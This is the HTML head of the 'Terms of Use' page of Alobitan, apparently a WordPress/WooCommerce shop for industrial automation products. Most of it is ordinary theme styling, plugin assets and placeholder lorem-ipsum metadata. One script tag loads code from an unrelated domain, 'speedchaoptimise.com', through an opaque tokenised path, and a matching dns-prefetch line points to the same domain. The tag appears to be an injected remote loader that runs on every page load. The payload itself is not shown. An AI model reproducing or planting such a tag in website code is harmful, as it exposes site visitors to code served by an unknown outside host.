

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobitanbd.com/terms-of-use/
body_size: 17861
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://alobitanbd.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<title>Terms of Use - Alobitan</title>
	<link rel="canonical" href="https://alobitanbd.com/terms-of-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms of Use - Alobitan" />
	<meta property="og:description" content="Proin erat tellus, dapibus ut pulvinar non, suscipit ac massa. Maecenas ac sem eget ex porta tincidunt. Morbi dictum ante at vulputate sceleri sque. Donec rutrum nisi eu diam convallis sodales eu ac libero. Proin vitae gravida arcu. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aenean laoreet ut libero sit amet maximus. Vivamus lacinia &hellip; Continue reading Terms of Use" />
	<meta property="og:url" content="https://alobitanbd.com/terms-of-use/" />
	<meta property="og:site_name" content="Alobitan" />
	<meta property="article:publisher" content="https://www.facebook.com/alobitanbd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alobitanbd.com/terms-of-use/","url":"https://alobitanbd.com/terms-of-use/","name":"Terms of Use - Alobitan","isPartOf":{"@id":"https://alobitanbd.com/#website"},"datePublished":"2017-09-06T09:44:43+00:00","breadcrumb":{"@id":"https://alobitanbd.com/terms-of-use/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alobitanbd.com/terms-of-use/"]}]},{"@type":"BreadcrumbList","@id":"https://alobitanbd.com/terms-of-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alobitanbd.com/"},{"@type":"ListItem","position":2,"name":"Terms of Use"}]},{"@type":"WebSite","@id":"https://alobitanbd.com/#website","url":"https://alobitanbd.com/","name":"Alobitan","description":"Industrial Electrical Automation","publisher":{"@id":"https://alobitanbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alobitanbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alobitanbd.com/#organization","name":"Alobitan","url":"https://alobitanbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alobitanbd.com/#/schema/logo/image/","url":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","contentUrl":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","width":270,"height":45,"caption":"Alobitan"},"image":{"@id":"https://alobitanbd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alobitanbd","https://www.youtube.com/@alobitan"]}]}</script>
	


<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Feed" href="https://alobitanbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Comments Feed" href="https://alobitanbd.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alobitanbd.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alobitanbd.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alobitanbd.com/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://alobitanbd.com/core/modules/2c137f0be3/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://alobitanbd.com/core/modules/727a8f972f/assets/css/yith-wcbr.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://alobitanbd.com/core/modules/5d7bdbeb20/assets/css/yith-quick-view.css' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav|Poppins:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='gmwqp-stylee-css' href='https://alobitanbd.com/core/modules/81f49fbf0c//assents/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-woocommerce-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-template-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alobitanbd.com/core/modules/727a8f972f/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/jquery.treeview.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-style-css' href='https://alobitanbd.com/core/views/31ff4c4538/design.css' type='text/css' media='all' />
<style id='cena-style-inline-css' type='text/css'>
:root {--tb-theme-color: #009aff;--tb-theme-color-hover: #008ae5;--tb-bg-buy-now: #009aff;--tb-topbar-icon-color: #81d742;--tb-topbar-bg: #2b87c3;--tb-topbar-bg-2: #fafafa;--tb-topbar-bg-3: #262626;--tb-topbar-bg-4: #0b6baa;--tb-topbar-text-color: #fff;--tb-topbar-text-color-2: #666;--tb-topbar-text-color-third: #999;--tb-top-cart-background: #81d742;--tb-top-cart-background-2: #81d742;--tb-top-cart-background-3: #81d742;--tb-header-bg: #0b6baa;--tb-header-bg-second: #fff;--tb-header-bg-3: #2b87c3;--tb-header-link-color: #fff;--tb-main-menu-link-color: #fff;--tb-link-menu-active: #ffffff;--tb-link-menu-color-second: #333;--tb-main-menu-bg-color-active: #81d742;--tb-footer-heading-color: #222;--tb-footer-text-color: #333;--tb-footer-link-color: #333;--tb-copyright-bg: #fff;--tb-copyright-text-color: #666;}:root {--tb-text-primary-font: Lato;--tb-text-second-font: Lato;}/* Woocommerce Breadcrumbs *//********************************************************************//* Custom CSS *******************************************************//********************************************************************/.category-inside .category-inside-content {padding: 15px 10px !important;}#primary-menu li a{font-size:16px !important;}#category-menu>li>a {padding: 10px 5px !important;}#category-menu>li>a>img {margin-right: 10px;}.main-content{padding-left:50px!important;padding-right:50px!important;}@media (max-width:767px){#message-purchased {display: none !important;}.ui-autocomplete.ui-widget-content li .name,.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header{overflow: visible;height: auto;text-overflow: unset;white-space: normal;}.ui-autocomplete.ui-widget-content li {padding-right: 7px;}.topbar-device-mobile .form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header {position: relative;border-top: 1px solid #f5f5f5;display: block;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child {padding-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li:first-child {margin-top: 0;border-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header>a {margin-left: 0;display: block;margin-top: 7px;}.woocommerce-cart .cart-collaterals .cart_totals td {width: 65%;}}.pswp__img {max-width: none !important;}.topbar-device-mobile .search-device .tbay-search-form .tbay-search {font-size: 14px;}.tbay-footer >p {margin-bottom: 0;}.on-sale{display:none;}.osale{display:block;}.product-category{list-style-type: none;width: 23%;margin: 1%;float: left;}.brand-page img:hover{border: 3px solid #007dc5;}.products .wcpCompareButton .wcpButtonText{display:none;}.products .wcpCompareButton .fa{margin-right:0px !important;}.products .wcpCompareButton{position: relative;border: 1px solid #eee !important;padding: 6px 10px !important;line-height:1.3 !important;text-align: center;/*display: none !important;*/vertical-align: middle;float: left;font-size:14px;margin-right: 4px !important;margin-left: 0px;background-color: rgb(255, 255, 255) !important;}.products .wcpCompareButton:hover{display:inline-block;border: 1px solid #eee !important;border-radius: 8px !important;background-color:#008ae5 !important;}.products a.button{border-radius: 8px !important;}.information .wcpCompareButton , .gmwqp_inq, .tbay-buy-now{background-color: #009aff !important;color: #fff !important;padding: 0 25px 0 45px !important;line-height: 50px !important;font-size: 14px !important;text-transform: uppercase !important;letter-spacing: 1.5px !important;font-weight: 800 !important;border: 0 !important;display: inline-block !important;border-radius: 8px !important;-webkit-border-radius: 8px !important;-moz-border-radius: 8px !important;-ms-border-radius: 8px !important;-o-border-radius: 8px !important;}.wpfMainWrapper .wpfCount {float: right;padding-left:0px !important;padding-right:0px;border:1px solid #555;width:40px;text-align:center;}.wpfLiLabel:hover{color:#009aff;}.wpfLiLabel:hover .wpfCount {color:#fff;background-color:#009aff;}@media (min-width: 1200px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop  {width: 85% !important;}}@media (min-width: 980px) and (max-width: 1199px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop {width: 85% !important;}}.button-seeall{padding-top:25px;}.single_add_to_cart_button, .tbay-buy-now{font-size: 14px !important;font-weight: 800 !important;}.download-pdf-btn a{color: #009aff;font-size: 16px;font-weight: 800;}.product-block.grid .groups-button .yith-compare, .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .product-block.grid .groups-button .yith-wcqv-button, .product-block.grid .groups-button .add-cart {opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.nop-mar-bot p{margin-bottom:0px !important;}.nop-mar-bot h6{margin-top:0px !important;}.p-relative{height:auto !important;}.myblink {color:#007dc6;font-size:16px;animation: myblink-animation 1s steps(5, start) infinite;-webkit-animation: blink-animation 1s steps(5, start) infinite;}@keyframes myblink-animation {to {visibility: hidden;}}@-webkit-keyframes blink-animation {to {visibility: hidden;}}/*ffff
</style>
<link rel='stylesheet' id='cena-child-style-css' href='https://alobitanbd.com/core/views/331d86ac2a/design.css' type='text/css' media='all' />
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
  var osp = $('.image-mains .on-sale .saled').text();
  console.log(osp);
  $('.information .summary .price').append('<span class="osale"> You ' + osp + '</span>');
})
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
</script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/041dc5d622/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
